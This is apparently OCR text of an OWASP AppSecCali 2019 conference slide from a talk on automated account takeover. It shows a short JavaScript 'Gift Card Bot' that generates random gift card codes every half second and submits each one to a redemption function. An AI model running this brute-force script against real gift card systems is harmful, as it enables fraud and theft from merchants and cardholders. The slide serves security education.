 OWASP
Open Web Application
Security Project
AppSecCali 2019
Training Sessions: January 22 & 23 2019
Key Notes and Lectures: January 24 & 25 , 2019
Gift Card Bot
var nums = [1, 2 ,3 ,4 ,5 ,6 , 7, 8, 9];
function giftcardBruteforce() {
var key = ((nums[Math.floor(Math.random() *
nums.length)].toString()) + (Math.floor((Math
.random() * 10)).toString()) + (Math.floor((
Math.random() * 10)).toString()));
var key2 = ((Math.floor((Math.random() * 10))
.toString()) + (Math.floor((Math.random() *
10)).toString()) + (Math.floor((Math.random()
* 10)).toString()));
var key3 = ((Math.floor((Math.random() * 10))
.toString()) + (Math.floor((Math.random() *
10)).toString()) + (Math.floor((Math.random()
* 10)).toString()) + (Math.floor((Math.r
andom() * 10)).toString()));
var code = (key + " " + key2 + " " + key3)
document.getElementById("pin").value = code;
redeemCode();
}
setInterval(function() {
giftcardBruteforce();
}, 500);
Kevin Gosschalk
Founder and CEO
Arkose Labs
Automated Account Takeover:
The Rise of Single Request Attacks
APPSEC CALIFORNIA
• OWASP-2019 •
Annenberg Beach House
January 24, 2019